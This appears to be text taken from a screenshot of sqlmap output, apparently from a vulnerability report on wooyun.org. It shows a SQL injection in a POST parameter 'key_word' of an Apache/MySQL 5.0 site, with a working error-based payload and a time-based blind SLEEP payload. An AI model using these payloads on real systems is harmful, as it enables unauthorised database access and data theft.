 ---
Parameter: key_word (POST)
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
Payload: check_pass=&key_word=' AND (SELECT 5622 FROM(SELECT COUNT(*),CONCAT
(0x71626b6271,(SELECT (ELT(5622=5622,1))),0x717a7a7671,FLOOR(RAND(0)*2))x FROM I
NFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)-- djGL
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: check_pass=&key_word=' AND (SELECT * FROM (SELECT(SLEEP(5)))yuEM)--
ISkq
---
[22:17:22] [INFO] the back-end DBMS is MySQL
www.wooyun.org
web application technology: Apache
back-end DBMS: MySQL 5.0